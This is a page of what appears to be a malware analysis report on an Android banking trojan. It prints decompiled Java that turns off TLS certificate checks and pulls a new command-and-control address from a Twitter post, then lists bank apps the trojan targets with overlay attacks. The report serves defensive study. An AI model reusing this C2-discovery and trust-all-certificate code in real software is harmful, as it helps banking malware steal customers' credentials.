3) The bot then requests the Twitter page of the created handle and parses the response to obtain the new C2 server address.
private String i() {
    String v0_2;
    int v7 = 0x7F050004;
    URL v0 = new URL(this.a.getResources().getString(v7) + this.j());
    try {
        HttpsURLConnection.setDefaultHostnameVerifier(new f(this));
        SSLContext v1_1 = SSLContext.getInstance("TLS");
        v1_1.init(null, new X509TrustManager[]{new com.kmc.prod.d.g(this)}, new SecureRandom());
        HttpsURLConnection.setDefaultSSLSocketFactory(v1_1.getSocketFactory());
    }
    catch(Exception v1) {
    }

    new StringBuilder("twitter account ").append(this.a.getResources().getString(v7));
    URLConnection v0_1 = v0.openConnection();
    ((HttpsURLConnection)v0_1).setRequestMethod("GET");
    ((HttpsURLConnection)v0_1).setUseCaches(false);
    ((HttpsURLConnection)v0_1).setRequestProperty("Accept", "text/html,application/xhtml+xml,application/xml,application/json;q=0.9,*/*;q=0.8");
    ((HttpsURLConnection)v0_1).setRequestProperty("Accept-Language", "en-US,en;q=0.5");
    if(((HttpsURLConnection)v0_1).getResponseCode() != 200) {
        throw new Exception("twitter response in NOT OK!");
    }

    BufferedReader v1_2 = new BufferedReader(new InputStreamReader(((HttpsURLConnection)v0_1).getInputStream()));
    StringBuilder v2 = new StringBuilder();
    while(true) {
        v0_2 = v1_2.readLine();
        if(v0_2 == null) {
            break;
        }

        v2.append(v0_2);
    }

    v1_2.close();
    try {
        a.a.b.f v0_4 = ae.e(v2.toString());
        ae.f("tweet-text");
        String v1_3 = a.a.d.a.a(new a.a.d.d("tweet-text"), ((k)v0_4)).get(0).k().trim();
        v0_2 = "";
        if(v1_3.matches("[0-9]{1,3}.[0-9]{1,3} [0-9]{1,3}.[0-9]{1,3}")) {
            v0_2 = "http://" + v1_3.split(" ")[0] + "." + v1_3.split(" ")[1];
            new StringBuilder("new changed domain ").append(v0_2);
        }
    }
    catch(Exception v0_3) {
        return "";
    }

    if("".equals(v0_2)) {
        return "";
    }

    v0_2 = v0_2 + ":8060";
    if(!"".equals(v0_2) && !v0_2.equalsIgnoreCase(com.kmc.prod.c.a.a(this.a).a())) {
        this.a(v0_2);
    }

    return v2.toString();
}
Overlay attack targets
The interesting part of the overlay attack vector for this malware is that the targets are stored on the C2 server and the list is not sent back to the bot, making it more work to retrieve the list compared to other Android banking trojans. The following list is not complete but gives a good overview of most of the overlay HTML the actor has bought and developed:
aib.ibank.android
au.com.bankwest.mobile
au.com.cua.mb
au.com.mebank.banking
au.com.nab.mobile
au.com.newcastlepermanent
5/10